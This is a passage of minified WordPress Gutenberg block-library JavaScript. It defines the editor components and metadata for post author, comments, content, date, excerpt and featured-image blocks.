archive"),onChange:()=>r({isLink:!a}),checked:a}),a&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===o}))),(0,je.createElement)("div",{...i}," ",c," "))};var E_={from:[{type:"block",blocks:["core/post-author"],transform:({textAlign:e})=>(0,qe.createBlock)("core/post-author-name",{textAlign:e})}],to:[{type:"block",blocks:["core/post-author"],transform:({textAlign:e})=>(0,qe.createBlock)("core/post-author",{textAlign:e})}]};const C_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author-name",title:"Author Name",category:"theme",description:"The author name.",textdomain:"default",attributes:{textAlign:{type:"string"},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId"],supports:{html:!1,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:S_}=C_,B_={icon:__,transforms:E_,edit:w_},T_=()=>Qe({name:S_,metadata:C_,settings:B_});var N_=function({context:{postType:e,postId:t},attributes:{textAlign:n},setAttributes:a}){const{authorDetails:o}=(0,ut.useSelect)((n=>{const{getEditedEntityRecord:a,getUser:o}=n(ct.store),r=a("postType",e,t)?.author;return{authorDetails:r?o(r):null}}),[e,t]),r=(0,Je.useBlockProps)({className:it()({[`has-text-align-${n}`]:n})}),l=o?.description||(0,Ye.__)("Author Biography");return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>{a({textAlign:e})}})),(0,je.createElement)("div",{...r,dangerouslySetInnerHTML:{__html:l}}))};const P_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author-biography",title:"Author Biography",category:"theme",description:"The author biography.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postType","postId"],supports:{spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:I_}=P_,M_={icon:__,edit:N_},z_=()=>Qe({name:I_,metadata:P_,settings:M_});var R_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"}));const H_=["core/avatar","core/comment-author-name","core/comment-content","core/comment-date","core/comment-edit-link","core/comment-reply-link"],A_=[["core/avatar"],["core/comment-author-name"],["core/comment-date"],["core/comment-content"],["core/comment-reply-link"],["core/comment-edit-link"]];const L_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comment",title:"Comment (deprecated)",category:"theme",description:"This block is deprecated. Please use the Comments block instead.",textdomain:"default",attributes:{commentId:{type:"number"}},providesContext:{commentId:"commentId"},supports:{html:!1,inserter:!1}},{name:D_}=L_,V_={icon:ym,edit:function({attributes:{commentId:e},setAttributes:t}){const[n,a]=(0,je.useState)(e),o=(0,Je.useBlockProps)(),r=(0,Je.useInnerBlocksProps)(o,{template:A_,allowedBlocks:H_});return e?(0,je.createElement)("div",{...r}):(0,je.createElement)("div",{...o},(0,je.createElement)(Ke.Placeholder,{icon:R_,label:(0,Ye._x)("Post Comment","block title"),instructions:(0,Ye.__)("To show a comment, input the comment ID.")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:e,onChange:e=>a(parseInt(e))}),(0,je.createElement)(Ke.Button,{variant:"primary",onClick:()=>{t({commentId:n})}},(0,Ye.__)("Save"))))},save:function(){const e=Je.useBlockProps.save(),t=Je.useInnerBlocksProps.save(e);return(0,je.createElement)("div",{...t})}},F_=()=>Qe({name:D_,metadata:L_,settings:V_});var $_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 8H4v1.5h9V8zM4 4v1.5h16V4H4zm9 8H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1V13c0-.6-.4-1-1-1zm-2.2 6.6H7l1.6-2.2c.3-.4.5-.7.6-.9.1-.2.2-.4.2-.5 0-.2-.1-.3-.1-.4-.1-.1-.2-.1-.4-.1s-.4 0-.6.1c-.3.1-.5.3-.7.4l-.2.2-.2-1.2.1-.1c.3-.2.5-.3.8-.4.3-.1.6-.1.9-.1.3 0 .6.1.9.2.2.1.4.3.6.5.1.2.2.5.2.7 0 .3-.1.6-.2.9-.1.3-.4.7-.7 1.1l-.5.6h1.6v1.2z"}));const G_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comments-count",title:"Comments Count",category:"theme",description:"Display a post's comments count.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postId"],supports:{html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:O_}=G_,U_={icon:$_,edit:function({attributes:e,context:t,setAttributes:n}){const{textAlign:a}=e,{postId:o}=t,[r,l]=(0,je.useState)(),i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});(0,je.useEffect)((()=>{if(!o)return;const e=o;Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{post:o}),parse:!1}).then((t=>{e===o&&l(t.headers.get("X-WP-Total"))}))}),[o]);const s=o&&void 0!==r,c={...i.style,textDecoration:s?i.style?.textDecoration:void 0};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{n({textAlign:e})}})),(0,je.createElement)("div",{...i,style:c},s?r:(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Post Comments Count block: post not found."))))}},q_=()=>Qe({name:O_,metadata:G_,settings:U_});var j_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 8H4v1.5h9V8zM4 4v1.5h16V4H4zm9 8H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1V13c0-.6-.4-1-1-1zm-.5 6.6H6.7l-1.2 1.2v-6.3h7v5.1z"}));const W_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-comments-form",title:"Comments Form",category:"theme",description:"Display a post's comments form.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postId","postType"],supports:{html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-comments-form-editor",style:["wp-block-post-comments-form","wp-block-buttons","wp-block-button"]},{name:Z_}=W_,Q_={icon:j_,edit:function e({attributes:t,context:n,setAttributes:a}){const{textAlign:o}=t,{postId:r,postType:l}=n,i=(0,Tt.useInstanceId)(e),s=(0,Ye.sprintf)("comments-form-edit-%d-desc",i),c=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o}),"aria-describedby":s});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{a({textAlign:e})}})),(0,je.createElement)("div",{...c},(0,je.createElement)(Ua,{postId:r,postType:l}),(0,je.createElement)(Ke.VisuallyHidden,{id:s},(0,Ye.__)("Comments form disabled in editor."))))}},K_=()=>Qe({name:Z_,metadata:W_,settings:Q_});var Y_=function({context:e,attributes:t,setAttributes:n}){const{textAlign:a}=t,{postType:o,postId:r}=e,[l,i]=(0,je.useState)(),s=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});(0,je.useEffect)((()=>{if(!r)return;const e=r;Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{post:r}),parse:!1}).then((t=>{e===r&&i(t.headers.get("X-WP-Total"))}))}),[r]);const c=(0,ut.useSelect)((e=>e(ct.store).getEditedEntityRecord("postType",o,r)),[o,r]);if(!c)return null;const{link:u}=c;let m;if(void 0!==l){const e=parseInt(l);m=0===e?(0,Ye.__)("No comments"):(0,Ye.sprintf)((0,Ye._n)("%s comment","%s comments",e),e.toLocaleString())}return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{n({textAlign:e})}})),(0,je.createElement)("div",{...s},u&&void 0!==m?(0,je.createElement)("a",{href:u+"#comments",onClick:e=>e.preventDefault()},m):(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Post Comments Link block: post not found."))))};const J_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comments-link",title:"Comments Link",category:"theme",description:"Displays the link to the current post comments.",textdomain:"default",usesContext:["postType","postId"],attributes:{textAlign:{type:"string"}},supports:{html:!1,color:{link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:X_}=J_,eb={edit:Y_,icon:$_},tb=()=>Qe({name:X_,metadata:J_,settings:eb});var nb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 6h12V4.5H4V6Zm16 4.5H4V9h16v1.5ZM4 15h16v-1.5H4V15Zm0 4.5h16V18H4v1.5Z"}));function ab(e,t,n){return(0,ut.useSelect)((a=>a(ct.store).canUserEditEntityRecord(e,t,n)),[e,t,n])}function ob({layoutClassNames:e,userCanEdit:t,postType:n,postId:a}){const[,,o]=(0,ct.useEntityProp)("postType",n,"content",a),r=(0,Je.useBlockProps)({className:e});return o?.protected&&!t?(0,je.createElement)("div",{...r},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("This content is password protected."))):(0,je.createElement)("div",{...r,dangerouslySetInnerHTML:{__html:o?.rendered}})}function rb({context:e={}}){const{postType:t,postId:n}=e,[a,o,r]=(0,ct.useEntityBlockEditor)("postType",t,{id:n}),l=(0,ut.useSelect)((e=>e(ct.store).getEntityRecord("postType",t,n)),[t,n]),i=!!l?.content?.raw||a?.length,s=(0,Je.useInnerBlocksProps)((0,Je.useBlockProps)({className:"entry-content"}),{value:a,onInput:o,onChange:r,template:i?void 0:[["core/paragraph"]]});return(0,je.createElement)("div",{...s})}function lb(e){const{context:{queryId:t,postType:n,postId:a}={},layoutClassNames:o}=e,r=ab("postType",n,a);if(void 0===r)return null;const l=Number.isFinite(t);return r&&!l?(0,je.createElement)(rb,{...e}):(0,je.createElement)(ob,{layoutClassNames:o,userCanEdit:r,postType:n,postId:a})}function ib({layoutClassNames:e}){const t=(0,Je.useBlockProps)({className:e});return(0,je.createElement)("div",{...t},(0,je.createElement)("p",null,(0,Ye.__)("This is the Content block, it will display all the blocks in any single post or page.")),(0,je.createElement)("p",null,(0,Ye.__)("That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.")),(0,je.createElement)("p",null,(0,Ye.__)("If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.")))}function sb(){const e=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...e},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself.")))}const cb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-content",title:"Content",category:"theme",description:"Displays the contents of a post or page.",textdomain:"default",usesContext:["postId","postType","queryId"],supports:{align:["wide","full"],html:!1,layout:!0,dimensions:{minHeight:!0},spacing:{blockGap:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!1,text:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-content-editor"},{name:ub}=cb,mb={icon:nb,edit:function({context:e,__unstableLayoutClassNames:t}){const{postId:n,postType:a}=e,o=(0,Je.__experimentalUseHasRecursion)(n);return n&&a&&o?(0,je.createElement)(sb,null):(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:n},n&&a?(0,je.createElement)(lb,{context:e,layoutClassNames:t}):(0,je.createElement)(ib,{layoutClassNames:t}))}},pb=()=>Qe({name:ub,metadata:cb,settings:mb});function db(e){return/(?:^|[^\\])[aAgh]/.test(e)}const gb={attributes:{textAlign:{type:"string"},format:{type:"string"},isLink:{type:"boolean",default:!1}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var hb=[gb];const _b=[{name:"post-date-modified",title:(0,Ye.__)("Modified Date"),description:(0,Ye.__)("Display a post's last updated date."),attributes:{displayType:"modified"},scope:["block","inserter"],isActive:e=>"modified"===e.displayType,icon:ho}];var bb=_b;const fb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-date",title:"Date",category:"theme",description:"Display the publish date for an entry such as a post or page.",textdomain:"default",attributes:{textAlign:{type:"string"},format:{type:"string"},isLink:{type:"boolean",default:!1},displayType:{type:"string",default:"date"}},usesContext:["postId","postType","queryId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:vb}=fb,yb={icon:ho,edit:function({attributes:{textAlign:e,format:t,isLink:n,displayType:a},context:{postId:o,postType:r,queryId:l},setAttributes:i}){const s=(0,Je.useBlockProps)({className:it()({[`has-text-align-${e}`]:e,"wp-block-post-date__modified-date":"modified"===a})}),[c,u]=(0,je.useState)(null),m=(0,je.useMemo)((()=>({anchor:c})),[c]),p=Number.isFinite(l),d=(0,_o.getSettings)(),[g=d.formats.date]=(0,ct.useEntityProp)("root","site","date_format"),[h=d.formats.time]=(0,ct.useEntityProp)("root","site","time_format"),[_,b]=(0,ct.useEntityProp)("postType",r,a,o),f=(0,ut.useSelect)((e=>r?e(ct.store).getPostType(r):null),[r]),v="date"===a?(0,Ye.__)("Post Date"):(0,Ye.__)("Post Modified Date");let y=_?(0,je.createElement)("time",{dateTime:(0,_o.dateI18n)("c",_),ref:u},(0,_o.dateI18n)(t||g,_)):v;return n&&_&&(y=(0,je.createElement)("a",{href:"#post-date-pseudo-link",onClick:e=>e.preventDefault()},y)),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:e,onChange:e=>{i({textAlign:e})}}),_&&!p&&(0,je.createElement)(Ke.ToolbarGroup,null,(0,je.createElement)(Ke.Dropdown,{popoverProps:m,renderContent:({onClose:e})=>(0,je.createElement)(Je.__experimentalPublishDateTimePicker,{currentDate:_,onChange:b,is12Hour:db(h),onClose:e}),renderToggle:({isOpen:e,onToggle:t})=>(0,je.createElement)(Ke.ToolbarButton,{"aria-expanded":e,icon:xi,title:(0,Ye.__)("Change Date"),onClick:t,onKeyDown:n=>{e||n.keyCode!==un.DOWN||(n.preventDefault(),t())}})}))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Je.__experimentalDateFormatPicker,{format:t,defaultFormat:g,onChange:e=>i({format:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:f?.labels.singular_name?(0,Ye.sprintf)((0,Ye.__)("Link to %s"),f.labels.singular_name.toLowerCase()):(0,Ye.__)("Link to post"),onChange:()=>i({isLink:!n}),checked:n}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Display last modified date"),onChange:e=>i({displayType:e?"modified":"date"}),checked:"modified"===a,help:(0,Ye.__)("Only shows if the post has been modified")}))),(0,je.createElement)("div",{...s},y))},deprecated:hb,variations:bb},kb=()=>Qe({name:vb,metadata:fb,settings:yb});var xb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M12.75 9.333c0 .521-.102.977-.327 1.354-.23.386-.555.628-.893.774-.545.234-1.183.227-1.544.222l-.12-.001v-1.5h.123c.414.001.715.002.948-.099a.395.395 0 00.199-.166c.05-.083.114-.253.114-.584V7.2H8.8V4h3.95v5.333zM7.95 9.333c0 .521-.102.977-.327 1.354-.23.386-.555.628-.893.774-.545.234-1.183.227-1.544.222l-.12-.001v-1.5h.123c.414.001.715.002.948-.099a.394.394 0 00.198-.166c.05-.083.115-.253.115-.584V7.2H4V4h3.95v5.333zM13 20H4v-1.5h9V20zM20 16H4v-1.5h16V16z"}));var wb={from:[{type:"block",blocks:["core/post-content"],transform:()=>(0,qe.createBlock)("core/post-excerpt")}],to:[{type:"block",blocks:["core/post-content"],transform:()=>(0,qe.createBlock)("core/post-content")}]};const Eb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-excerpt",title:"Excerpt",category:"theme",description:"Display the excerpt.",textdomain:"default",attributes:{textAlign:{type:"string"},moreText:{type:"string"},showMoreOnNewLine:{type:"boolean",default:!0},excerptLength:{type:"number",default:55}},usesContext:["postId","postType","queryId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-excerpt-editor",style:"wp-block-post-excerpt"},{name:Cb}=Eb,Sb={icon:xb,transforms:wb,edit:function({attributes:{textAlign:e,moreText:t,showMoreOnNewLine:n,excerptLength:a},setAttributes:o,isSelected:r,context:{postId:l,postType:i,queryId:s}}){const c=Number.isFinite(s),u=ab("postType",i,l),[m,p,{rendered:d,protected:g}={}]=(0,ct.useEntityProp)("postType",i,"excerpt",l),h=(0,ut.useSelect)((e=>"page"===i||!!e(ct.store).getPostType(i)?.supports?.excerpt),[i]),_=u&&!c&&h,b=(0,Je.useBlockProps)({className:it()({[`has-text-align-${e}`]:e})}),f=(0,Ye._x)("words","Word count type. Do not translate!"),v=(0,je.useMemo)((()=>{if(!d)return"";const e=(new window.DOMParser).parseFromString(d,"text/html");return e.body.textContent||e.body.innerText||""}),[d]);if(!i||!l)return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:e,onChange:e=>o({textAlign:e})})),(0,je.createElement)("div",{...b},(0,je.createElement)("p",null,(0,Ye.__)("This block will display the excerpt."))));if(g&&!u)return(0,je.createElement)("div",{...b},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("The content is currently protected and does not have the available excerpt.")));const y=(0,je.createElement)(Je.RichText,{className:"wp-block-post-excerpt__more-link",tagName:"a","aria-label":(0,Ye.__)("“Read more” link text"),placeholder:(0,Ye.__)('Add "read more" link text'),value:t,onChange:e=>o({moreText:e}),withoutInteractiveFormatting:!0}),k=it()("wp-block-post-excerpt__excerpt",{"is-inline":!n}),x=(m||v).trim();let w="";if("words"===f)w=x.split(" ",a).join(" ");else if("characters_excluding_spaces"===f){const e=x.split("",a).join(""),t=e.length-e.replaceAll(" ","").length;w=x.split("",a+t).join("")}else"characters_including_spaces"===f&&(w=x.split("",a).join(""));const E=w!==x,C=_?(0,je.createElement)(Je.RichText,{className:k,"aria-label":(0,Ye.__)("Excerpt text"),value:r?x:(E?w+"…":x)||(0,Ye.__)("No excerpt found"),onChange:p,tagName:"p"}):(0,je.createElement)("p",{className:k},E?w+"…":x||(0,Ye.__)("No excerpt found"));return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,null,(0,je.createElement)(Je.AlignmentToolbar,{value:e,onChange:e=>o({textAlign:e})})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show link on new line"),checked:n,onChange:e=>o({showMoreOnNewLine:e})}),(0,je.createElement)(Ke.RangeControl,{label:(0,Ye.__)("Max number of words"),value:a,onChange:e=>{o({excerptLength:e})},min:"10",max:"100"}))),(0,je.createElement)("div",{...b},C,!n&&" ",n?(0,je.createElement)("p",{className:"wp-block-post-excerpt__more-text"},y):y))}},Bb=()=>Qe({name:Cb,metadata:Eb,settings:Sb});var Tb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M19 3H5c-.6 0-1 .4-1 1v7c0 .5.4 1 1 1h14c.5 0 1-.4 1-1V4c0-.6-.4-1-1-1zM5.5 10.5v-.4l1.8-1.3 1.3.8c.3.2.7.2.9-.1L11 8.1l2.4 2.4H5.5zm13 0h-2.9l-4-4c-.3-.3-.8-.3-1.1 0L8.9 8l-1.2-.8c-.3-.2-.6-.2-.9 0l-1.3 1V4.5h13v6zM4 20h9v-1.5H4V20zm0-4h16v-1.5H4V16z"}));const Nb=(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"cover",label:(0,Ye._x)("Cover","Scale option for Image dimension control")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"contain",label:(0,Ye._x)("Contain","Scale option for Image dimension control")}),(0,je.createElement)(Ke.__experimentalToggleGroupControlOption,{value:"fill",label:(0,Ye._x)("Fill","Scale option for Image dimension control")})),Pb="cover",Ib={cover:(0,Ye.__)("Image is scaled and cropped to fill the entire space without being distorted."),contain:(0,Ye.__)("Image is scaled to fill the space without clipping nor distorting."),fill:(0,Ye.__)("Image will be stretched and distorted to completely fill the space.")};var Mb=({clientId:e,attributes:{aspectRatio:t,width:n,height:a,scale:o,sizeSlug:r},setAttributes:l,imageSizeOptions:i=[]})=>{const s=(0,Ke.__experimentalUseCustomUnits)({availableUnits:(0,Je.useSetting)("spacing.units")||["px","%","vw","em","rem"]}),c=(e,t)=>{const n=parseFloat(t);isNaN(n)&&t||l({[e]:n<0?"0":t})},u=(0,Ye._x)("Scale","Image scaling options"),m=a||t&&"auto"!==t;return(0,je.createElement)(Je.InspectorControls,{group:"dimensions"},(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:(0,Ye.__)("Aspect ratio"),onDeselect:()=>l({aspectRatio:void 0}),resetAllFilter:()=>({aspectRatio:void 0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Aspect ratio"),value:t,options:[{label:(0,Ye.__)("Original"),value:"auto"},{label:(0,Ye.__)("Square"),value:"1"},{label:(0,Ye.__)("16:9"),value:"16/9"},{label:(0,Ye.__)("4:3"),value:"4/3"},{label:(0,Ye.__)("3:2"),value:"3/2"},{label:(0,Ye.__)("9:16"),value:"9/16"},{label:(0,Ye.__)("3:4"),value:"3/4"},{label:(0,Ye.__)("2:3"),value:"2/3"}],onChange:e=>l({aspectRatio:e})})),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>!!a,label:(0,Ye.__)("Height"),onDeselect:()=>l({height:void 0}),resetAllFilter:()=>({height:void 0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Height"),labelPosition:"top",value:a||"",min:0,onChange:e=>c("height",e),units:s})),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{className:"single-column",hasValue:()=>!!n,label:(0,Ye.__)("Width"),onDeselect:()=>l({width:void 0}),resetAllFilter:()=>({width:void 0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.__experimentalUnitControl,{label:(0,Ye.__)("Width"),labelPosition:"top",value:n||"",min:0,onChange:e=>c("width",e),units:s})),m&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!o&&o!==Pb,label:u,onDeselect:()=>l({scale:Pb}),resetAllFilter:()=>({scale:Pb}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,label:u,value:o,help:Ib[o],onChange:e=>l({scale:e}),isBlock:!0},Nb)),!!i.length&&(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!r,label:(0,Ye.__)("Resolution"),onDeselect:()=>l({sizeSlug:void 0}),resetAllFilter:()=>({sizeSlug:void 0}),isShownByDefault:!1,panelId:e},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Resolution"),value:r||"full",options:i,onChange:e=>l({sizeSlug:e}),help:(0,Ye.__)("Select the size of the source image.")})))};var zb=(0,Tt.compose)([(0,Je.withColors)({overlayColor:"background-color"})])((({clientId:e,attributes:t,setAttributes:n,overlayColor:a,setOverlayColor:o})=>{const{dimRatio:r}=t,{gradientClass:l,gradientValue:i,setGradient:s}=(0,Je.__experimentalUseGradient)(),c=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)(),u=(0,Je.__experimentalUseBorderProps)(t),m={backgroundColor:a.color,backgroundImage:i,...u.style};return c.hasColorsOrGradients?(0,je.createElement)(je.Fragment,null,!!r&&(0,je.createElement)("span",{"aria-hidden":"true",className:it()("wp-block-post-featured-image__overlay",(p=r,void 0===p?null:"has-background-dim-"+10*Math.round(p/10)),{[a.class]:a.class,"has-background-dim":void 0!==r,"has-background-gradient":i,[l]:l},u.className),style:m}),(0,je.createElement)(Je.InspectorControls,{group:"color"},(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:a.color,gradientValue:i,label:(0,Ye.__)("Overlay"),onColorChange:o,onGradientChange:s,isShownByDefault:!0,resetAllFilter:()=>({overlayColor:void 0,customOverlayColor:void 0,gradient:void 0,customGradient:void 0})}],panelId:e,...c}),(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>void 0!==r,label:(0,Ye.__)("Overlay opacity"),onDeselect:()=>n({dimRatio:0}),resetAllFilter:()=>({dimRatio:0}),isShownByDefault:!0,panelId:e},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Overlay opacity"),value:r,onChange:e=>n({dimRatio:e}),min:0,max:100,step:10,required:!0,__next40pxDefaultSize:!0})))):null;var p}));const Rb=["image"];const Hb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-featured-image",title:"Featured Image",category:"theme",description:"Display a post's featured image.",textdomain:"default",attributes:{isLink:{type:"boolean",default:!1},aspectRatio:{type:"string"},width:{type:"string"},height:{type:"string"},scale:{type:"string",default:"cover"},sizeSlug:{type:"string"},rel:{type:"string",attribute:"rel",default:""},linkTarget:{type:"string",default:"_self"},overlayColor:{type:"string"},customOverlayColor:{type:"string"},dimRatio:{type:"number",default:0},gradient:{type:"string"},customGradient:{type:"string"}},usesContext:["postId","postType","queryId"],supports:{align:["left","right","center","wide","full"],color:{__experimentalDuotone:"img, .wp-block-post-featured-image__placeholder, .components-placeholder__illustration, 